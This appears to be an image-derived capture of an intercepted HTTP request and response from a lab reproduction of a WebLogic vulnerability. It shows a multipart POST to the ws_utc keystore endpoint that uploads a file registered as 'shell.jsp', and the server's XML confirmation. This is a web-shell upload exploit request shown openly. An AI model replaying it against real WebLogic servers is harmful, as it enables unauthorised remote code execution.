 请求
美化 Raw Hex \n
1 POST /ws_utc/resources/setting/keystore?timestamp=1715065588625 HTTP/1.1
2 Host: 192.168.42.128:7001
3 Content-Length: 2583
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.42.128:7001
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ9P8x3WR5xCbjLvw
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.42.128:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: ADMINCONSOLESESSION=
dl5Nm5LTNNkQS4cTq9POTYnlBPyLqg3RD45psgkd5r9JJXvl5NPc!-515157663; JSESSIONID=
u_1R3hy24rsq3HrKpC8huX8Hfzk2kMV_c74H7JMOCjr_jxbyfOlE!1731360303
14 Connection: close
15
16 ------WebKitFormBoundaryJ9P8x3WR5xCbjLvw
17 Content-Disposition: form-data; name="ks_name"
18
19 b
20 ------WebKitFormBoundaryJ9P8x3WR5xCbjLvw
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundaryJ9P8x3WR5xCbjLvw
25 Content-Disposition: form-data; name="ks_password_front"
26
27 1
28 ------WebKitFormBoundaryJ9P8x3WR5xCbjLvw
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 07 May 2024 07:06:52 GMT
4 Content-Length: 329
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1715065612354
</id>
<name>
b
</name>
<keyStore>
shell.jsp
</keyStore>
<password>
1
</password>
</keyStoreItem>
</options>
</section>
</setting>